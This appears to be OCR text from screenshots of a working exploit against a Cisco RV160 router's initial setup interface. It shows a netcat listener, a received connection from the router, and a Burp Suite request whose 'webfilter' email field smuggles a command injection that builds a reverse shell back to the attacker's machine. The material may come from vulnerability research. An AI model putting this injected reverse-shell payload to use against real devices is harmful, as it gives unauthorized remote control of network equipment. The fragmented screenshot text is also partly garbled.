 CISCO
RV160-router568CBD
Getting Started
Status and Statistics
Administration
System Configuration
Initial Router Setup
System
System
Initial Router Setup
1 Welcome
2 Check Connection
Please wait fo
C:\WINDOWS\system32\cmd.e
nc
✗ lu0sf ~ ip add show eth0
20: eth0: <BROADCAST,MULTICAST,UP> mtu 1500 group default qlen 1
link/ether 38:f3:ab:02:75:57
inet 192.168.1.122/24 brd 192.168.1.255 scope global dynamic
valid_lft 85130sec preferred_lft 85130sec
inet6 fe80::c47:89ae:5c77:c52/64 scope link dynamic
valid_lft forever preferred_lft forever
lu0sf ~ nc -nlvp 23333
Listening on 0.0.0.0 23333
Connection received on 192.168.1.1 56717
sh: bash: not found
lu0sf ~ nc -nlvp 23333
Listening on 0.0.0.0 23333
Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8 - Temporary Project - lu0sf
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Proj
Intercept HTTP history WebSockets history Options
Request to https://192.168.1.1:443
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://192.168.1.1/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Connection: close
19
20 {
"method":"initialSetup",
"param":{
"type":"SAVE",
"wan":{
"name":"WAN1",
"ifname":"WAN1",
"ipv4":{
"setting":{
"conntype":"dynamic",
"dynamic":{
"peerdns":true,
"naming-server":""
}
}
},
"mac-address-clone":false,
"mac-address":"68:9c:e2:56:8c:bc"
},
"clock":{
"timezone-name":"Dublin, Edinburgh, Lisbon, London",
"ntp":true
},
"account":{
"name":"cisco",
"password":"WQWRtaW5AMTIz",
"enabled":true
},
"webfilter":{
"enabled":"1",
"email":"$(rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 192.168.1.122 23333 >/tmp/f)"
},
"have_wifi":0
}